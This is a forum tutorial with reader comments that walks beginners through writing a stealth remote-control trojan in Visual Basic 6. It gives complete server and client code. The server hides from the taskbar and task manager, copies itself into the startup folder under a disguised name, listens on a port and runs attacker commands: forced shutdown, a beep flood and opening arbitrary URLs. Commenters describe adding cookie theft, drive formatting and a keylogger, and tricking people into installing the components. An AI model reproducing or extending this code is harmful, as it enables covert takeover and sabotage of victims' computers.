Basic trojan in visual basic
Basic trojan in visual basic

- Table of content:
- 1 ~ WTF is a trojan?2 ~ How can i build one in Vb?3 ~ Bad parts about this trojan4 ~ Things you should look up5 ~ Disclaimer
- 1~What are trojans?
- 2~How can i build one in Vb?
- Server part:
- 3 ~ Bad parts about this trojan.
- 4 ~ Things that you should look up
- 5 ~ Disclaimer
//////////////////////////////////////////////////////// Basic Trojan in VB By Anarcho-Hippie ////////////////////////////////////////////////////////
K, this is my first tutorial ever and english isn't my native language so cut me some slack.
Table of content:
1 ~ WTF is a trojan? 2 ~ How can i build one in Vb? 3 ~ Bad parts about this trojan 4 ~ Things you should look up 5 ~ Disclaimer
1~What are trojans?
I'm not going to explain too much in detail cause it is a basic trojan guide aimed at ppl who are new to all this. Basically a trojan consists out of 2 seperate applications, you have the server part and the client part. the server part is the part that's on the victim comp, the client part is the part wich you use to control the server part. the server part needs to have: -Stealth -Survival chances -Connection -Parsing of client commands
the client part needs to have: -Decent interface -Connection -Commands understandable for the server part
So to conclude a trojan consists of 2 parts -> client and server The server get's installed on the victim's pc and the client is then used to send commands to the server. It's like a remote administrator tool but then with stealth :)
2~How can i build one in Vb?
Actually building a trojan in vb is nothing hard at all if you think about it first. So i suggest you take these few beginning steps to really make it easy on yourself, cause once you go build a bigger trojan it really pays off.
So take a piece of paper and start writing these things:
->What functions is the trojan going to have? ->Wich commands are we going to use for wich functions? ->Wich port should they use to transmit data? ->Should i order the regular pizza or the extra crispy? //k that only goes for me :)
Some may think this is bullshit but it could really help you build the trojan quicker and takes less debugging troubles later on.
K so now you know what functions you have and you paid the pizza guy, it's time to look at the essential things the trojan needs.
It's all based on the MsWinsock control. It's the thing that makes all this work, so the first thing we are going to do is add it :)
Server part:
Make a new project, then hit ctrl+T to open up the Components list. Scroll down till you see Microsoft Winsock Control 6.0 Check the box and press ok. You'll see a new icon apear on the left , 2 computers connected with a red cable. Put it on your form. That's the only thing we need at the moment on the server for this trojan. Now go to the code screen and in the form_load sub type:
Private Sub Form_Load() 'this makes sure it doesn't give errors and crashes if they do occur On error resume next
'This hides the trojan App.Taskvisible = false 'this hides the trojan from the taskmanager menu Me.hide ' this prevents the form window from popping up when the trojan is run
'this copies the trojan to the startup folder so it starts up everytime the computer starts FileCopy App.Path + "/" + App.ExEName + ".exe", "C:&*92;docu<i></i>ments and settings&*92;All users&*92;Start Menu&*92;Programs&*92;startup&*92;Winhost.exe"
'the winsock part Winsock1.localPort = 1234 'the port that's used to transmit data Winsock1.listen 'listens for incomming connections End Sub
K so far for the form load sub, now the trojan hides itself, copies itself and listens on all incomming connections on port 1234.
Now when there's an incomming connection it does nothing so we need to change that, select the Winsock_ConnectionRequest sub and then type in this code:
Private Sub Winsock1_ConnectionRequest (ByVal requestID As Long) On error resume next If winsock1.State<>sckClosed then Winsock1.close 'if there is a current connection, close it first Winsock1.Accept requestID 'accept any incomming requests End Sub
When that's done we are going to program the functions. For the tutorial i have chosen these functions:
-Shutdown = Sht -Beep crash = Bpc -Auto site visiting = Asv
You notice i use 3 letter shortcuts as commands, you'll soon see why. First we need a timer for the Beep crash, we are going to lag his pc by making his system speaker beep with an interval off 100 milliseconds So go back to your form and add a timer. In the properties screen change Enabled into false and interval to 100 then go back to the code screen and select the timer1_timer sub:
Private sub Timer1_Timer() Beep End Sub
Yes that's all :)
Now we need to make the server know wich commands are for wich functions
so we open the winsock1_DataArrival sub :
Private Sub Winsock1_DataArrival(ByVal bytesTotal As Long) On Error Resume Next 'declares the needed variables Dim Data as String Dim vardata as String Dim cmddata as String
'This is where the incomming data is split in the commands to know wich 'functions and the data used in those functions
'incomming data is received Winsock1.GetData data
'Incomming data is split in the commands and the data to be used cmddata =Left(Data, 3) vardata =Right(vardata, len(Data) - 3 )
Select Case cmddata
Case "Sht"
Call Shell(Shutdown - f) 'force shutdown
Case "Bpc"
'starts the beepcrash timer
Timer1.enabled=true
Case "Asv"
'opens up the link
Call Shell("c:&*92;Program Files&*92;Internet Explorer&*92;iexplore " & vardata)
End select
End Sub
K now that we have all the functions programmed, we have it listening on port 1234, hiding itself and cloning itself to startup folder we are done with the server part. Save it and make a new project.
Next comes the client part: Open up a new project and again press ctrl+T for the components window, select Microsoft Winsock control 6.0 again and put it on your form. Also put 5 command buttons and a 2 textboxes on your form and go to the code screen
first button will be connect button: Private Sub command1_Click() 'closes current connection Winsock1.close dim host as string dim port as string
host = textbox1.text port = "1234"
IF host = "" then MsgBox "can't Connect to Empty Host", vbDefaultButton1, "Enter Host" End IF
'connects to the host Winsock1.connect Host, port
end Sub
Second button is disconnect button: Private Sub command2_click() Winsock1.close End Sub
thirth button is shutdown button: Private Sub command3_click() dim data as string data ="sht" 'sends the command to the server winsock1.sendData data End Sub
Fourth button is Beepcrash button: Private Sub command4_click() dim data as string data="bpc" winsock1.senddata data End Sub
Fifth button is autovoting button: Private sub command5_click() dim cmddata as string dim vardata as string dim data as string cmddata="asv" vardata=textbox2.text data=cmddata & vardata winsock1.senddata data end sub
the first textbox is where you input the target's ip and the second is the link you want them to visit.
Voila that's it for the coding, i'll leave it to you to make a decent layout and a nice Gui.
3 ~ Bad parts about this trojan.
Since this is a very, very basic trojan there are a few limitations:
- No error handling
- The victim needs the winsock ocx library or he can't run the server, that's the common flaw in vb but it can be fixed
- It's Win Xp based so it won't work on other versions
All of these things can be fixed but the goal was to show you a primitive trojan, so if you want too expand it or want to know more about how to fix the problem, just pm me.
4 ~ Things that you should look up
Where to go from here? Well here are a few suggestions on some reading material:
- Search for the basics on winsock control
- learn visual basic :)
- search for api's and how they can be used to do certain things
- get yourself open source of a basic trojan and study it, isolate certain parts and check out what they do etc
5 ~ Disclaimer
Me nor the pizza guy are responsible for every illegal thing you are going to do with this, this is for educational purpose only! Don't be stupid to use it somewhere you are not supposed to, cause you WILL get busted and you WILL go to jail and you WILL get prison tatoos that say "Ernie's b*tch" and you WILL never be working with computers again.
K that's about it, i've said enough for one day, Peace And for any help, ideas, comments or hatemail Pm me.
////////////////////////////////////////////////////////////////////////////////////////////////////////////////

ghost 19 years ago
I agree, good article, Anarcho-Hippie! I don't program VB either but if ever I should, I can definately learn from this.


ghost 18 years ago
hehe I do program in vb :) and i really like this and your other articles i hope that you keep making vb articles i dont get thoe they must have winsock library? ohwell i can still use it on my programing buddies would this work with media player? anyways i plan on adding capability of changing thier backround , deleting files , formating thier drives , and ending processes like aim.exe or explorer.exe but i have no clue how to do this and goodle isnt much help anyone any ideas? and oh yeah i wanna get it to take screen shots havent googled it yet but just so many options oh and grabbing thier cookies that they use to remember thier password like a yahoo cookie etc etc … Any help would be much aprreciated . Oh and nice tut .B)


ghost 18 years ago
i dont have winsock =( do i have to have it to make the trojan?(ive scrolled down and i couldnt find it)

ghost 17 years ago
Yea I recently just learned VB 6. It's really cool. Seem like there's alot of possibilities with it. Problem is I wasnt able to try all this because I cant find the winsock control. and ctrl+t doesnt work either. I'm using Microsoft Visual Studio 2005 with .Net framework. Could that be the problem? Is there a different version of Visual Studio that does have winsock? Other than that, great article. Always wondered how trojans are made. Now I know ;)
-QK

ghost 17 years ago
Very handy, i kicked mine up a notch to include a keylogger and some other assorted shit. The only problem is the need for winsocks, but its fairly easy to convince people to install VB if you hand it to them on a disk.:happy:
